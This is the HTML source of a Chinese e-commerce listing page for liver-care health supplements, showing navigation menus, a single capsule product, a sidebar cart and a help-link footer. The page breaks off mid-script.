                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1268"  class="hot-word ">五金电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1269"  class="hot-word ">吊灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1270"  class="hot-word ">氛围照明</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1271" >生活日用</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1272"  class="hot-word ">收纳用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1273"  class="hot-word bright">雨伞雨具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1274"  class="hot-word ">浴室用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1275"  class="hot-word ">缝纫用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1276"  class="hot-word ">洗晒用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1277"  class="hot-word ">净化除味</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1278" >家装软饰</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1279"  class="hot-word ">桌布/罩件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1280"  class="hot-word bright">地毯地垫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1281"  class="hot-word ">沙发垫套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1282"  class="hot-word ">相框/相片墙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1283"  class="hot-word bright">墙画墙贴</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1284"  class="hot-word ">节庆饰品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1285"  class="hot-word ">手工/十字绣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1286"  class="hot-word ">工艺摆件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1288" >清洁日用</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1289"  class="hot-word ">纸品湿巾</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1290"  class="hot-word ">衣物清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1291"  class="hot-word ">清洁工具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1292"  class="hot-word ">驱虫用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1293"  class="hot-word ">居室清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1294"  class="hot-word ">皮具护理</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1295" >宠物生活</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1296"  class="hot-word ">宠物主粮</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1297"  class="hot-word bright">宠物零食</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1298"  class="hot-word ">营养品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1300"  class="hot-word ">宠物玩具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1301"  class="hot-word ">出行装备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1302"  class="hot-word ">医护美容</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                            </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2203" >厨具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2206"  class="hot-word ">水具酒具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2207"  class="hot-word ">烹饪锅具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2208"  class="hot-word bright">餐具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2209"  class="hot-word ">砂锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2210"  class="hot-word ">刀剪菜板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2211"  class="hot-word ">烹饪锅具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2212"  class="hot-word bright">茶具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2213"  class="hot-word ">保温杯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2214"  class="hot-word ">保鲜盒</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2215"  class="hot-word ">咖啡具</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2204" >灯具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2216"  class="hot-word ">吸顶灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2217"  class="hot-word ">吊灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2218"  class="hot-word ">台灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2219"  class="hot-word ">筒灯射灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2220"  class="hot-word ">装饰灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2221"  class="hot-word ">氛围照明</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2222"  class="hot-word bright">落地灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2223"  class="hot-word ">手电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2224"  class="hot-word ">节能灯</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2205" >全屋定制</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2225"  class="hot-word ">定制衣柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2226"  class="hot-word bright">榻榻米</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2227"  class="hot-word ">橱柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2228"  class="hot-word ">门</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2229"  class="hot-word ">窗</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2230"  class="hot-word ">散热器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1659" >烹饪锅具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1660"  class="hot-word ">炒锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1661"  class="hot-word ">煎锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1662"  class="hot-word ">压力锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1663"  class="hot-word ">蒸锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1664"  class="hot-word bright">汤锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1665"  class="hot-word ">奶锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1666"  class="hot-word ">套锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1667"  class="hot-word ">煲类</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1668"  class="hot-word ">水壶</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1669"  class="hot-word ">厨用杂件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1670" >刀剪菜板</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1671"  class="hot-word ">单刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1672"  class="hot-word bright">剪刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1673"  class="hot-word ">套刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1674"  class="hot-word ">砧板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1675"  class="hot-word ">刀具配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843841507938.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843846308631.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843850111226.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<!--  END 导航分类  -->

<div id="page-container">
    <style>
.image_list .image_item{
	height: 50px;
    width: auto;
    margin: auto;
    display: block;
}
.shop_name {
    display: block;
    margin-bottom: 6px;
    font-size: 12px;
    color: #999;
    padding: 0 3px;
    line-height: 20px;
}
</style>
<div>
    <div class="container columns">
        <!-- breadcrumb -->
        <div class="breadcrumb clearfix">
            <a class="home" href="https://www.jk00.cn/index.php?ctl=Index&met=index" data-pjax="#page-container" title="返回首页">首页</a>
            
                                                <span class="navigation-pipe">&nbsp;</span>
                    <span class="navigation_page"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1018&" data-pjax="#page-container" title="医疗保健／计生情趣">医疗保健／计生情趣</a></span>
                                    <span class="navigation-pipe">&nbsp;</span>
                    <span class="navigation_page"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1021&" data-pjax="#page-container" title="营养健康">营养健康</a></span>
                                    <span class="navigation-pipe">&nbsp;</span>
                    <span class="navigation_page"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&" data-pjax="#page-container" title="养肝护肝">养肝护肝</a></span>
                                    </div>
        <!-- ./breadcrumb -->
    </div>
</div>
	<div class="wrap clearfix">
		<div class="filter_con">
					
			
						
									
					</div>
	</div>

	<div class="lists wrap clearfix">
		<div class="left_rec">
			<h4>热卖商品</h4>
			<ul>
								<li>
					<div class="p-img">
						<a  class="item_link" data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1522">
							<img class="img-responsive" data-original="https://www.jk00.cn/image.php/shop/data/upload/media/store/4/image/20230922/1695350691813042.jpg!268x268.jpg"/>
						</a>
					</div>
					<div class="p-price">
						<strong><em>¥</em><i>28.00</i></strong>
					</div>
					<div class="p-name">
						<a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1522">快手热卖 喜安树葛根枳椇软胶囊保肝护肝养肝酒前服用保健品批发2瓶</a>
					</div>
				</li>
							</ul>
		</div>
	
		<div class="right_goods">
			<div class="orderby clearfix">
				<ul>
					<li class=" active"><a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&sidx=product_sale_num&sord=DESC&" rel="nofollow" >热销<b></b></a></li>
					<li class=""><a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&sidx=product_unit_price&sord=ASC&" rel="nofollow">价格&nbsp;<i class="iconfont icon-jiantou-down"></i></a></li>
					<li class=""><a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&sidx=product_favorite_num&sord=DESC&" rel="nofollow">人气<b></b></a></li>
					<li class=""><a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&sidx=product_add_time&sord=DESC&" rel="nofollow">上新<b></b></a></li>
					</li>
					<li><a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&activity_type_ids=1103&"><label><input type="checkbox"  />&nbsp;&nbsp;仅显示特惠商品</label></a>
					</li>
					<li><a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&product_stock_status=1&"><label><input type="checkbox"  />&nbsp;&nbsp;仅显示有货商品</label></a>
					</li>
				</ul>
			</div>
			
			<div class="center_column clearfix" id="center_column">
								<!-- view-product-list-->
				<div id="view-product-list" class="view-product-list clearfix">
					<ul class="goods_list">
						<!--                        -->                                                        <li class="goods_item">
                                    <div class="goods_wrap">
                                        <div class="p-img">

                                            <a  class="item_link"  href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1522">
                                                <img class="img-responsive" data-original="https://www.jk00.cn/image.php/shop/data/upload/media/store/4/image/20230922/1695350691813042.jpg!268x268.jpg"/>
                                            </a>
                                        </div>
                                        <div class="p-name">
                                            <a data-pjax="#page-container"  href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1522">快手热卖 喜安树葛根枳椇软胶囊保肝护肝养肝酒前服用保健品批发2瓶</a>
                                        </div>

                                        <div class="store-item">
                                            <a title="乐乐保健" target="_blank" href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=4" class="shop_name">乐乐保健</a>
                                        </div>
                                        <div class="p-price">
                                            <span class="now_price"><i>¥</i><span>28.00</span></span>
                                            <span class="cart add-to-cart"><a title="加入购物车" href="#add" data-item_id="1522">加入购物车</a></span>
                                        </div>

                                        <div class="flags">
                                                                                    </div>
                                    </div>
                                </li>
                        											</ul>
				</div>
				
				<div class="sortPagiBar">
					<div class="bottom-pagination">
						<nav>
													</nav>
					</div>
				</div>
							</div>
		</div>
	</div>
	
<script>  
        window.SEARCH_WORDS = "";
</script>
</div>

<!-- 右侧边栏 _start -->
<div class="right-sidebar-con">
    <div class="right-sidebar-main">
        <div class="right-sidebar-panel">
            <div id="quick-links" class="quick-links">
                <ul>
                    <li class="quick-area quick-login sidebar-user-trigger">
                        <!-- 用户 -->
                        <a href="javascript:void(0);" class="quick-links-a">
                            <i class="setting"></i>
                        </a>
                        <div class="sidebar-user quick-sidebar">
                            <i class="arrow-right"></i>
                            <div class="sidebar-user-info">
                                <!-- 没有登录的情况 _start -->
                                <div class="SS-USER-NOT-LOGIN" style="">
                                    <div class="user-pic">
                                        <div class="user-pic-mask"></div>
                                        <img src="//www.jk00.cn/shop/static/src/default/images/user_no_avatar.png"/>
                                    </div>
                                    <br/>
                                    <p>
                                        你好！请                                        <a href="https://www.jk00.cn/index.php?ctl=Login&met=login" class="quick-login-a color ajax-login">登录</a>
                                        |
                                        <a href="https://www.jk00.cn/index.php?ctl=Login&met=register" class="color">注册</a>
                                    </p>
                                </div>
                                <!-- 没有登录的情况 _end -->
                                <!-- 有登录的情况 _start -->
                                <div class="SS-USER-ALREADY-LOGIN" style="display: none;">
                                    <div class="user-have-login">
                                        <div class="user-pic">
                                            <div class="user-pic-mask"></div>
                                            <img src="" class="SS-USER-PIC"/>
                                        </div>
                                        <div class="user-info">
                                            <p>
                                                用&nbsp;&nbsp;&nbsp;户：
                                                <span class="SS-USER-NAME"></span>
                                            </p>
                                            <p class="SS-USER-RANK" style="">
                                                等&nbsp;&nbsp;&nbsp;级：
                                                <img class="SS-USER-RANK-IMG" src="">
                                                <span class="SS-USER-RANK-NAME hide"></span>
                                            </p>
                                        </div>
                                    </div>
                                    <p class="m-t-10">
                                        <span class="prev-login hide">
                                            上次登录时间：
                                            <span class="SS-USER-LAST-LOGIN"></span>
                                        </span>
                                        <a href="https://www.jk00.cn/index.php?ctl=User_Account&met=index" class="btn account-btn" target="_blank">个人中心</a>
                                        <a href="https://www.jk00.cn/index.php?ctl=User_Order&met=index" class="btn order-btn" target="_blank">订单中心</a>
                                    </p>
                                </div>
                                <!-- 有登录的情况 _end -->
                            </div>
                        </div>
                    </li>
                    <li class="sidebar-tabs" id="J_RightCartTrigger">
                        <!-- 购物车 -->
                        <div class="cart-list quick-links-a sidebar-cartbox-trigger">
                            <i class="cart"></i>
                            <div class="span">购物车</div>
                            <span class="ECS_CARTINFO">
                                <span class="cart_num SS-CART-COUNT">0</span>
                                <div class="sidebar-cart-box">
                                    <h3 class="sidebar-panel-header">
                                        <a href="javascript:void(0);" class="title">
                                            <i class="cart-icon"></i>
                                            <em class="title">购物车</em>
                                        </a>
                                        <span class="close-panel"></span>
                                    </h3>
                                </div>
                            </span>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <a href="javascript:void(0);" class="mpbtn_history quick-links-a sidebar-historybox-trigger">
                            <i class="history"></i>
                        </a>
                        <div class="popup">
                            <font id="mpbtn_histroy">我看过的</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _start-->
                    <li class="sidebar-tabs hide">
                        <a href="javascript:void(0);" class="mpbtn-contrast quick-links-a sidebar-comparebox-trigger">
                            <i class="contrast"></i>
                        </a>
                        <div class="popup">
                            对比商品                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _end-->
                    <!--<li>
                        <a href="" target="_blank" class="mpbtn_stores quick-links-a">
                            <i class="stores"></i>
                        </a>
                        <div class="popup">
                            我收藏的店铺
                            <i class="arrow-right"></i>
                        </div>
                    </li>-->
                    <li id="collectGoods">
                        <a href="https://www.jk00.cn/index.php?ctl=User_Favorites&met=item" target="_blank"
                           class="mpbtn_collect quick-links-a">
                            <i class="collect"></i>
                        </a>
                        <div class="popup">
                            我的收藏                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="quick-toggle">
                <ul>
                    <li class="quick-area">
<!--                        <a class="quick-links-a" href="javascript:void(0);">-->
<!--                            <i class="customer-service"></i>-->
<!--                        </a>-->
<!--                        <div class="sidebar-service quick-sidebar">-->
<!--                            <i class="arrow-right"></i>-->
<!---->
<!--                            <div class="customer-service">-->
<!--                                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=--><!--&site=qq&menu=yes">-->
<!--                                    <span class="icon-qq"></span>-->
<!--                                    QQ-->
<!--                                </a>-->
<!--                            </div>-->
<!---->
<!--                            <div class="customer-service">-->
<!--                                <a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=--><!--&s=2">-->
<!--                                    <span class="icon-ww"></span>-->
<!--                                    旺旺-->
<!--                                </a>-->
<!--                            </div>-->
<!---->
<!--                            --><!--                                --><!--                                --><!--                                    <div class="customer-service">-->
<!--                                        <a href="javascript:void(0);" class="service-online-bak im-collect J_imChat" data-user_id="--><!--"   data-user_avatar="--><!--"   data-user_nickname="--><!--">-->
<!--                                            <span class="icon-online"></span>-->
<!--                                            在线客服-->
<!--                                        </a>-->
<!--                                    </div>-->
<!--                                --><!--                            --><!---->
<!--                        </div>-->
                    </li>

                    <li class="quick-area">
                        <a class="quick-links-a" href="javascript:void(0);">
                            <i class="qr-code"></i>
                        </a>
                        <div class="sidebar-code quick-sidebar">
                            <i class="arrow-right"></i>
                            <img src="https://www.jk00.cn/shop/api/qrcode.php?data=https%3A%2F%2Fwww.jk00.cn%2Fwap" alt=""/>
                        </div>
                    </li>
                    <li class="returnTop">
                        <a href="javascript:void(0);" class="return_top quick-links-a">
                            <i class="top"></i>
                        </a>
                        <div class="popup">
                            返回顶部                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="">
            <!--红包 start-->
            <!--红包 end-->
            <!--购物车 start-->

            <div class="right-sidebar-panels sidebar-cartbox">
                <div class="sidebar-cart-box">
                    <h3 class="sidebar-panel-header">
                        <a href="javascript:void(0);" class="title" target="_blank">
                            <i class="cart-icon"></i>
                            <em class="title">购物车</em>
                        </a>
                        <span class="close-panel"></span>
                    </h3>
                    <div class="sidebar-cartbox-goods-list">

                        <div class="cart-panel-main">
                            <div id="RightCartBox" class="cart-panel-content">



                            </div>
                        </div>
                        <div id="RightCartBoxFooter" class="cart-panel-footer">

                        </div>


                    </div>
                </div>
            </div>
            <!--购物车 end-->
            <!--浏览历史 start-->
            <!---->
            <div class="right-sidebar-panels sidebar-historybox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:;" class="title">
                        <i></i>
                        <em class="title">我的足迹</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>

                <div class="sidebar-panel-main">
                    <div class="sidebar-panel-content sidebar-historybox-goods-list" id="J_historyBoxHtml">
                    </div>
                </div>
            </div>
            <!---->
            <!--浏览历史 end-->
            <!--对比列表 start-->

            <!--对比列表 start-->
            <div class="right-sidebar-panels sidebar-comparebox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:void(0);" class="title">
                        <i class="compare-icon"></i>
                        <em class="title">宝贝对比</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>
                <div>
                    <div class="sidebar-panel-main sidebar-comparebox-goods-list">

                        <div class="sidebar-panel-content compare-panel-content">

                            <!-- 没有对比商品的展示形式 _start -->
                            <div class="tip-box">
                                <i class="tip-icon"></i>
                                <div class="tip-text">
                                    您的对比宝贝什么都没有哦                                    <br/>
                                    <a class="color" href="./">再去看看吧</a>
                                </div>
                            </div>
                            <!-- 没有对比商品的展示形式 _end-->

                        </div>
                    </div>


                </div>
            </div>
            <!--对比列表 end-->

            <!--对比列表 end-->
        </div>
    </div>
</div>
<!-- 右侧边栏 _end -->

<div>
    <div class="container">
    </div>
</div>


<footer class="footer" id="footer2">
    <!-- <div class="footer_bar">
        <a></a>
        <a></a>
        <a></a>
        <a></a>
    </div> -->
    <div class="footer_menu clearfix">
        <div class="wrap clearfix">
            <div class="fl">
                                                    <dl>
                        <dt>关于我们</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1037">代理合作</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1040">APP备案号</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1025">合作及洽谈</a></li>
                                                                                                                        </dd>
                    </dl>
                                                        <dl>
                        <dt>帮助中心</dt>
                        <dd>
                                                                                                                            <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1001"> 如何注册成为会员</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1002"> 积分细则</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1003"> 积分兑换说明</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1004"> 如何搜索</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1005"> 忘记密码</a></li>
                                                            </dd>
                    </dl>
                                                        <dl>
                        <dt>店主之家</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1006">如何管理店铺</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1007"> 查看售出商品</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1008"> 如何发货</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1009"> 商城商品推荐</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1010"> 如何申请开店</a></li>
                                                            </dd>
                    </dl>
                                                        <dl>
                        <dt>支付方式</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1011">付款方式</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1012"> 邮局汇款</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1013"> 公司转账</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1014"> 如何注册支付宝</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1015"> 在线支付</a></li>
                                                            </dd>
                    </dl>
                                </div>
            <div class="fr" style="display: none;">
                <div class="footer_logo"><img src="//www.jk00.cn/shop/static/src/default/images/index/footlogo.png"></div>
                <div class="shop_code">
                    <div class="footer_wx fr"><img src="//www.jk00.cn/shop/static/src/default/images/index/footwx.png"></div>
                    <div class="footer_wap fr"><img src="//www.jk00.cn/shop/static/src/default/images/index/footwap.png"></div>
                </div>
            </div>
        </div>

        <div class="copyright">
            <p>© Copyright 2022重庆搜骑网络科技有限公司 版权所有  <span class="hidden-xs hidden-sm" id="online_box" style="display:none;">
            </span>  <br/>  <a href="https://beian.miit.gov.cn/" target="_blank">渝ICP备15011499号</a></p>
            <!--<p><a href="http://webscan.360.cn/index/checkwebsite/url/www.xunyoutest.com"><img border="0" src="http://webscan.360.cn/status/pai/hash/9c7d033758c4f753bc19ee404a1adb4c"/></a></p>-->
        </div>
    </div>
</footer>

<a href="#" class="scroll_top hide" title="Scroll to Top" style="display: inline;">Scroll</a>
<!-- Script-->
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/common.js?v=4.2.08"></script>
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/config.js?v=4.2.08"></script>

    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/cart-side.js?v=4.2.08"></script>

    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/jquery-ui.min.js?v=4.2.08"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/list.js?v=4.2.08"></script>
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/default.js?v=4.2.08"></script>

<script type="text/javascript">
    $(".nav-con .nav-item").hover(function(){
        var index = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".content-con").find(".pannel-con").eq(index).css("display","block").siblings().hide();
    });

    $('.category-inner-con').mouseleave(function(even)
    {
